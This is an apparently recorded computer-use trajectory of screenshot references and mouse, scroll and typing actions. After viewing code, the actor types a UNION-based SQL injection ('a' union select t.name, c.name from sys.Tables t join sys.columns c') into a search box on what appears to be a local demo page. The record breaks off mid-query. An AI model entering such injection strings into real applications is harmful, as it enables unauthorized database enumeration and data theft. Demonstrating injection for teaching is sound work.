
{"action": "mouse_move", "coordinate": [196, 199]}

{"action": "mouse_move", "coordinate": [145, 141]}

{"action": "mouse_move", "coordinate": [316, 125]}

Step: Highlight every occurrence of 'Data' in the code and scroll through it
{"action": "double_click", "coordinate": [194, 182]}

{"action": "scroll", "scroll_direction": "left", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [332, 199]}

{"action": "mouse_move", "coordinate": [106, 253]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [433, 466]}

{"action": "scroll", "scroll_direction": "right", "scroll_amount": 3}

Step: Switch to the running page in Chrome and search for 'a', clearing the customer grid
{"action": "left_click", "coordinate": [174, 489]}

{"action": "type", "text": "--"}

{"action": "type", "text": "a"}

Step: Extend the search term to "a' union select t.name, c.name"
{"action": "left_click", "coordinate": [431, 114]}

{"action": "type", "text": "'"}

{"action": "type", "text": "unin"}

{"action": "type", "text": "select"}

{"action": "type", "text": "t."}

{"action": "type", "text": "name,"}

{"action": "type", "text": "c.name"}

Step: Append "from sys.Tables t join sys.columns c" to the injection query
{"action": "type", "text": "from"}

{"action": "type", "text": "sys.T"}

{"action": "type", "text": "ables"}

{"action": "type", "text": "t"}
